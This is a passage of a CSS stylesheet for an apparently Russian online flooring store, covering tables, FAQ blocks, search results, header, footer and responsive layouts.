  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
/*  color: #337ab7;*/
  text-decoration: none;
}
a:hover,
a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}

.prevnext-wrapper {
    display:block;
    width: 100%;
}

.prevnext-item {
    display:inline-block;
    width: 50%;
    float: left;
}

.prevnext-left {
    text-align: left;
}

.prevnext-right {
    text-align: right;
}

a.prevnext-link {
    padding: 10px;
    text-decoration: none;
    line-height: 3em;
    background-color: #454545;
    color: white;

    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s ease;
}

a.prevnext-link:hover {
    background-color: #cccccc;
    color: #454545;
}

.stati a {text-decoration: underline;color: #8f9a45;}
.stati a:hover {text-decoration: none;}

.button.cattolog {
    background-color: #faf2e1;
    border-color: #454341;
    border-width: 1px;
    width: 200px;
    margin: 0px 18px 12px 0;
    font-size: 14px;
    height: 42px;
}

.faq-block .faq-item .faq-text {
    display: none;
    padding: 20px 40px;
	transition: all 0.5s;
	font-size: 18px;
}
.faq-block .faq-item {
   margin-bottom: 20px;
}
.faq-block .faq-item.active .faq-text {
    display: block;
}
.faq-block .faq-item .faq-title {
    font-size: 22px;
    line-height: 26px;
    color: #000;
    margin-top: 10px;
    cursor: pointer;
    padding: 20px 55px 20px 30px;
	background: #f4f4f4;
	position:relative;
}
.faq-block .faq-item .faq-title:before {
	content:'';
	width:40px;
	height:40px;
	transform:rotate(90deg);
	position:absolute;
	top:15px;
	right:20px;
    background: url(../images/green-arrow.svg) no-repeat center #f4f4f4;
}
.faq-block .faq-item.active .faq-title:before {
	transform:rotate(270deg);
}
.faq-block{
	margin:50px 0;
}

.items-link{
	display:flex;
	flex-direction:row;
	flex-wrap:wrap;
	justify-content:space-between;
}
.item-link{
	flex:0 32%;
	background:#f4f4f4;
	font-size:15px;
	color:#000;
	list-style-type:none;
}
.item-link a{
	padding:15px;
	display:flex;
	flex-direction:column;
	height: 100%;
}
.item-link a:hover{
    text-decoration:none;
}
.item-link .show-item {
    display: block;
    margin-left: auto;
    margin-top: auto;
    padding: 6px 30px;
    background: #aab657;
    color: #fff;
}
.item-link .show-item:hover {
    text-decoration:none;
	background:#bfcd63;
}
.item-link .text-item{
	margin-bottom:20px;
}
.marb-40{
	margin-bottom:40px;
}

.ticket-comment {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
}

.favorites a:hover{
	text-decoration:none;
	color: #3b3b3b;
}

.feedback:hover {
    background: #8f9a45;
	text-decoration:none;
	color: #3b3b3b;
}

.social a:hover img{
	opacity:0.7;
}

footer .contact > a:hover img{
	opacity:0.7;
}

div.about-in-number {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.item-about {
    max-width: 170px;
}
.item-img-about {
    text-align: left;
}
.item-text{
  margin-top:20px;
}
.item-header {
    font-weight: bold;
    font-size: 20px;
}
.item-header .big{
  font-size: 30px;
}
.item-content {
  font-size: 16px;
}
.static-map-wrapper {
    max-width: 1170px;
    margin: 40px auto;

}


.static-map-wrapper__subtitle {
    color: white;
    background: #91984C;
    padding: 10px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
}

.banner-bottom {display: none;}


/********************************* 
 *
 * Страница с результатами поиска
 *
 *********************************/
 .simplesearch-search-form {
  position: relative;
}
.simplesearch-search-form fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
.simplesearch-search-form label {
  display: none;
}
.simplesearch-search-form input[type="text"] {
  display: block !important;
  position: relative !important;
  outline: none;
  border: 1px solid #D9D9D9;
  height: 50px;
  width: 100% !important;
  padding: 17px 17px 17px 60px;
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin: 0;
  max-width: unset;
  right: unset;
  bottom: unset;
}
.simplesearch-search-form input[type="submit"] {
  position: absolute;
  left: 15px;
  top: 17px;
  width: 17px;
  height: 17px;
  color: transparent;
  border: 0;
  outline: none;
  padding: 0;
  background-color: transparent;
  background-image: url(/assets/images/search_button_icon.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.simplesearch-heading {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-bottom: 40px;
  margin-top: 75px;
}
.simplesearch-sorting {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
}
.simplesearch-sorting a:first-child {
  margin-left: 21px;
}
.simplesearch-sorting a.active {
  text-decoration: underline;
  color: #AAB657;
}
.simplesearch-results {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.2);
}
.simplesearch-paging {
  display: flex;
  max-width: 455px;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 70px;
  margin-top: 27px;
}
.simplesearch-paging > span {
  font-weight: 400;
  font-size: 17px;
  line-height: 17px;
  color: #000000;
  margin-right: 20px;
}
.simplesearch-paging a:hover {
  color: #AAB657;
}
.simplesearch-result {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-bottom: 27px;
  border-bottom: 1px solid #D9D9D9;
  padding-bottom: 47px;
}
.simplesearch-result:last-child {
  border-bottom: 0;
}
.simplesearch-result__thumb {
  flex: 0 0 20%;
  max-width: 181px;
}
.simplesearch-result__thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.simplesearch-result__body {
  flex: 0 0 80%;
  display: flex;
  flex-direction: column;
  padding-left: 27px;
}
.simplesearch-result__body h3 {
  font-weight: 400;
  font-size: 16px;
  line-height: 16px;
  color: #000000;
  margin-top: 19px;
  margin-bottom: 10px;
}
.simplesearch-result__body .extract {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #555555;
  margin-bottom: 20px;
}
.simplesearch-result__body a {
  font-weight: 400;
  font-size: 14px;
  line-height: 14px;
  text-decoration: underline;
  color: #AAB657;
}
@media (max-width: 767px) {
  .simplesearch-result__thumb {
      flex: 0 0 30%;
  }
  .simplesearch-result__body {
      flex: 0 0 70%;
  }
}
@media (max-width: 600px) {
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-heading {
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
  }
  .simplesearch-sorting {
      margin-bottom: 12px;
  }
  .simplesearch-result {
      display: flex;
      flex-direction: column;
  }
  .simplesearch-result__thumb {
      flex: 0 0 100%;
      max-width: 100%;
  }
  .simplesearch-result__thumb img {
      width: 100%;
  }
  .simplesearch-result__body {
      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
